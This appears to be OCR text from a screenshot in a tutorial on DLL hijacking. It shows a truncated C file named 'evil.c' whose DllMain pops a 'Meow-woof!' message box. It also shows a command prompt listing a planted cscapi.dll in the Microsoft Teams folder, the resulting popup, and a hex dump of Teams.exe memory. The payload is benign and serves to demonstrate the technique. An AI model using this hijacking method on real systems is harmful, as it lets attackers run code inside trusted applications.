 File Machine View Input Devices Help
Administrator: Command Prompt
File Edit View Selection Find Packages Help
dll-def.py
1 /*
2 evil.c - malicious DLL
3 DLL hijacking with exported fun
4 author: @cocomelonc
5 */
6
7 #include <windows.h>
8 #pragma comment (lib, "user32.li
9
10 BOOL APIENTRY DllMain(HMODULE hM
11 switch (ul_reason_for_call)
12 case DLL_PROCESS_ATTACH:
13 MessageBox(
14 NULL,
15 "Meow-woof!",
16 "=^..^=",
17 MB_OK
18 );
19 break;
20 case DLL_PROCESS_DETACH:
21 break;
22 case DLL_THREAD_ATTACH:
evil.c 15:14
C:\Users\User\AppData\Local\Microsoft\Teams\current>dir /s cscapi.dll
Volume in drive C is Windows 10
Volume Serial Number is 2072-261D
Directory of C:\Users\User\AppData\Local\Microsoft\Teams\current
10/12/2021 02:58 PM 12,288 cscapi.dll
1 File(s) 12,288 bytes
Total Files Listed:
1 File(s) 12,288 bytes
0 Dir(s) 30,616,424,448 bytes free
C:\Users\User\AppData\Local\Microsoft\Teams\current>
=^..^=
Meow-woof!
OK
Teams.exe (808) (0x69844000 - 0x69847000)
00000000 3d 5e 2e 2e 5e 3d 00 4d 65 6f 77 2d 77 6f 6f 66 =^..^=.Meow-woof
00000010 21 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 !...............
00000020 10 15 84 69 00 00 00 00 00 00 00 00 00 00 00 00 ...i............
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 00 b0 84 69 00 00 00 00 08 b0 84 69 00 00 00 00 ...i.......i....
00000050 4c 70 84 69 00 00 00 00 30 a0 84 69 00 00 00 00 Lp.i....0..i....
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 4d 69 6e 67 77 2d 77 36 34 20 72 75 6e 74 69 6d Mingw-w64 runtim
00000090 65 20 66 61 69 6c 75 72 65 3a 0a 00 00 00 00 00 e failure:......
000000a0 41 64 64 72 65 73 73 20 25 70 20 68 61 73 20 6e Address %p has n
000000b0 6f 20 69 6d 61 67 65 2d 73 65 63 74 69 6f 6e 00 o image-section.
000000c0 20 20 56 69 72 74 75 61 6c 51 75 65 72 79 20 66 VirtualQuery f
000000d0 61 69 6c 65 64 20 66 6f 72 20 25 64 20 62 79 74 ailed for %d byt
000000e0 65 73 20 61 74 20 61 64 64 72 65 73 73 20 25 70 es at address %p
000000f0 00 00 00 00 00 00 00 00 20 20 56 69 72 74 75 61 ........ Virtua
00000100 6c 50 72 6f 74 65 63 74 20 66 61 69 6c 65 64 20 lProtect failed
00000110 77 69 74 68 20 63 6f 64 65 20 30 78 25 78 00 00 with code 0x%x..
00000120 20 20 55 6e 6b 6e 6f 77 6e 20 70 73 65 75 64 6f Unknown pseudo
Re-read Write Go to... 16 bytes per row Save... Close
Type here to search